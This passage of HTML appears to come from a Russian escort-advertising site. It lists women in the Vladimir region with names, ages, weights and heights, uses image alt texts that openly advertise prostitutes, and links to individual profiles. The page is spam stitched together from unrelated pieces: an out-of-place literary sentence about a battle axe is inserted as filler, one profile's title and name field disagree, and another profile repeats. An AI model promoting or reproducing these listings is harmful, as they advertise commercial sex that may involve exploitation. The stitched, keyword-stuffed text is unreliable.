<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/anzhelika.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-5-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/8-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-5-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/elena.html" title="Елена">Елена</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Елена</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 161 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/elena.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="426" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-40-211x300.jpg 211w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="426" /><noscript><img decoding="async" width="300" height="426" src="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-40-211x300.jpg 211w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/asya.html" title="Ася">Ася</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ася</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/asya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="420" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-21.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-21.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-21-214x300.jpg 214w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="420" /><noscript><img decoding="async" width="300" height="420" src="https://vladimir33.top/wp-content/uploads/2021/10/4-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-21.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-21-214x300.jpg 214w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/enzhi.html" title="Энжи">Энжи</a></h2>
<p></center> </p>
<p><p> Самодостаточная и независимая, умею справиться с жизненными трудностями. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Энжи</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 168 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/enzhi.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-2-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-2-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/yulenka.html" title="Юленька">Юленька</a></h2>
<p></center> </p>
<p><p> Творческая и вдохновенная особа. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Юленька</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/yulenka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-9-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-9-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/nastenka.html" title="Настенька">Настенька</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Настенька</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 181 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/nastenka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-13.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-13-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-13-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/miya.html" title="Мия">Мия</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мия</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 46 кг</li>
<li>&#128207; Рост &#8212; 183 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/miya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/svetulya.html" title="Светуля">Светуля</a></h2>
<p></center> </p>
<p><p> Легко общаюсь и всегда приветлива! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Светуля</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 165 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/svetulya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="374" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="374" /><noscript><img decoding="async" width="300" height="374" src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/sabina.html" title="Сабина">Сабина</a></h2>
<p></center> </p>
<p><p> Легко завожу новые знакомства и дружеские связи! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сабина</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 160 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/sabina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-28.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-28-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/3-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-28-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/tatyana.html" title="Татьяна">Татьяна</a></h2>
<p></center> </p>
<p><p> Красота скрыта в каждой простой вещи!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Татьяна</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/tatyana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-19.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-19.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-19-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-19.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-19-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/stefaniya.html" title="Стефания">Стефания</a></h2>
<p></center> </p>
<p><p> Всегда улыбаюсь и приветствую окружающих! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Стефания</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/stefaniya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-29-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-29-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/shaxina.html" title="Шахина">Шахина</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Шахина</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/shaxina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-30.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-30-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-30-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/sandra.html" title="Сандра">Сандра</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сандра</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 182 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/sandra.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="374" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="374" /><noscript><img decoding="async" width="300" height="374" src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/sabina.html" title="Сабина">Сабина</a></h2>
<p></center> </p>
<p><p> Легко завожу новые знакомства и дружеские связи! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сабина</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 160 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/sabina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-3-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-3-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/serena.html" title="Серена">Серена</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Серена</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 168 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/serena.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="фото шлюх во владимирской области"  data-src="/fotografii/116/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="445" /><noscript><img decoding="async" src="/fotografii/116/2.jpg" alt="фото шлюх во владимирской области" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-12-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/4-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-12-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/varvara.html" title="Варвара">Варвара</a></h2>
<p></center> </p>
<p><p> Харизматичная и обаятельная. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Варвара</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 170 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/varvara.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-27.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-27.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-27-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-27.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-27-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/krasotka-ulyana.html" title="Маша">Маша</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Красотка Ульяна</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 171 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/krasotka-ulyana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки содышки"  data-src="/fotografii/22/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="422" /><noscript><img decoding="async" src="/fotografii/22/1.jpg" alt="проститутки содышки" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/7-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-5-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/7-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-5-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/lana.html" title="Лана">Лана</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лана</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 162 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/lana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-16-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-16-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/kamiliya.html" title="Камилия">Камилия</a></h2>
<p></center> </p>
<p><p> Душевная и внимательная, обладаю хорошим чувством юмора!!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Камилия</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 170 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/kamiliya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-27.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-27.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-27-150x150.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" width="300" height="300" src="https://vladimir33.top/wp-content/uploads/2021/10/3-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-27.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-27-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/sofya.html" title="Софья">Софья</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Софья</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 178 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/sofya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Тот, забыв обо всем на свете, орудовал своим смертоносным боевым топором. Мало того, что кручу, на которой повис домишко, дни и ночи подмывала быстрая горная река, ему еще и сверху угрожала опасность. </p>
<h2>Путаны в Содышке</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="фото путан во владимирской области"  data-src="/fotografii/16/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/16/3.jpg" alt="фото путан во владимирской области" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/9-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/9-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
